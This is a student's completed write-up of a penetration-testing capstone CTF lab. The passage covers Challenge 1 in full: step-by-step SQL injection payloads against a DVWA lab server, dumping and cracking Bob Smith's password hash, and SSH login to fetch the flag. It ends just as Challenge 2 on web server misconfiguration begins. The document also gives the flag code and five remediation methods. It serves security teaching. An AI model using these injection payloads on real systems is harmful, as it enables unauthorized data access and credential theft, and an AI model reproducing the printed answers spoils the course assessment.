Final Capstone Activity

Objectives
For this Final Capstone Activity, you will conduct a complete penetration test starting with reconnaissance and then launching exploits against vulnerabilities that you have discovered. Finally, you will propose remediation for the exploits.
This assessment is in the form of a cybersecurity capture the flag exercise. You will use your ethical hacking skills to locate files that contain flag values. You will then report the flag values that you found as part of the assessment.
In this simulation of an ethical hacking engagement, you will use tools to exploit vulnerabilities that you discover in order to reach a goal. This can entail a trial-and-error approach that requires persistence and may include a degree of struggle. For your own skill development, working through this struggle can be productive. If you are completely stuck, ask your instructor for assistance.
- Challenge 1 – Use SQL injection to find a flag file.
- Challenge 2 – Use web server vulnerabilities to investigate directories and find a flag file.
- Challenge 3 – Exploit open Samba shares to access a flag file.
- Challenge 4 – Analyze a Wireshark capture file to find the location of a file containing flag information.

Background / Scenario
You have been hired to conduct a penetration test for a customer. At the conclusion of the test, the customer has requested a complete report that includes any vulnerabilities discovered, successful exploits, and remediation steps to protect vulnerable systems. You have access to hosts on the 10.5.5.0 and 192.168.0.0/24 networks.

Required Resources
- Kali VM customized for the Ethical Hacker course

Instructions

Challenge 1: SQL Injection
Total points: 25
In this part, you must discover user account information on a server and crack the password of Bob Smith's account. You will then locate the file with Challenge 1 code and use Bob Smith's account credentials to open the file at 192.168.0.10 to view its contents.

Preliminary setup
      - Open a browser and go to the website at 10.5.5.12.
Note: If you have problems reaching the website, remove the https:// prefix from the IP address in the browser address field.

Result:

      - Login with the credentials admin / password.
Result:

      - Set the DVWA security level to low and click Submit.

Result:


Retrieve the user credentials for the Bob Smith’s account.
      - Identify the table that contains usernames and passwords.
Results:
User ID: ' OR 1=1 #
Purpose: To check if SQL Injection Vulnerability is Present



To determine number of fields/columns
1' ORDER BY 1 #


1' ORDER BY 2 #



1' ORDER BY 3 #

NB: Number of Fields is two (2)

Retrieve database name
User ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#



Retrieve/Get Table name from database
1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#


To retrieve Colum names from user table
1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#


      - Locate a vulnerable input form that will allow you to inject SQL commands.

      - Retrieve the username and the password hash for Bob Smith's account.

Retrieve the user credentials

1' OR 1=1 UNION SELECT user, password FROM users #


Crack Bob Smith’s account password.
Use any password hash cracking tool desired to crack Bob Smith’s password.
Password Online Cracking using hash
Website: https://crackstation.net



Question
What is the password of Bob Smith’s account?
Answer: password
TESTING BOB SMITH CRACKED PASSWORD

NB: Successful login with Username: smithy & Password: password
Type your answers here.

Locate and open the file with Challenge 1 code.
      - Log into 192.168.0.10 as Bob Smith.
Using ssh to login from terminal
Command: ssh smithy@192.168.0.10
Password: password

      - Locate and open the flag file in the user's home directory.
Command: pwd (to change to home directory)
Command: ls (to list all items)
Command: cat my_passwords.txt (to view file content)
Results:

What is the name of the file with the code?
Answer: my_passwords.txt
Type your answers here.

Question
What is the message contained in the file? Enter the code that you find in the file.
Answer: Congratulations!
You found the flag for Challenge 1!
The code for this challenge is 8748wf8J
Code for challenge 1: 8748wf8J
Type your answers here.

Research and propose SQL attack remediation

Question
What are five remediation methods for preventing SQL injection exploits?
Answer:
Five remediation methods for preventing SQL injection exploits
1. Use Prepared Statements and Parameterized Queries
Prepared statements and parameterized queries ensure that user inputs are treated as data rather than part of the SQL query. This approach eliminates the risk of SQL injection.
2. Employ Stored Procedures
Stored procedures are predefined SQL queries stored in the database. These procedures can help prevent SQL injection because they don't dynamically construct SQL queries.
3. Whitelist Input Validation
Ensure that user inputs are validated before being used in SQL queries. Only allow certain characters and patterns, such as alphanumeric input, for fields like usernames or email addresses.
4. Use ORM Frameworks
Object-Relational Mapping (ORM) frameworks like Hibernate or Entity Framework can help prevent SQL injection by automatically handling query generation, preventing dynamic query construction.
5. Restrict Database Privileges
Grant the minimum required database permissions to users. Ensure that applications can only perform necessary actions (e.g., SELECT, INSERT), and restrict permissions like DROP TABLE or ALTER.
SOURCE: https://www.geeksforgeeks.org/sql/sql-injection/

Type your answers here.

Challenge 2: Web Server Vulnerabilities
Total points: 25
In this part, you must find vulnerabilities on an HTTP server. Misconfiguration of a web server can allow for the listing of files contained in directories on the server. You can use any of the tools you learned in earlier labs to perform reconnaissance to find the vulnerable directories.
In this challenge, you will locate the flag file in a vulnerable directory on a web server.

Preliminary setup
- If not already, log into the server at 10.5.5.12 with the admin / password credentials.
- Set the application security level to low.
Results:
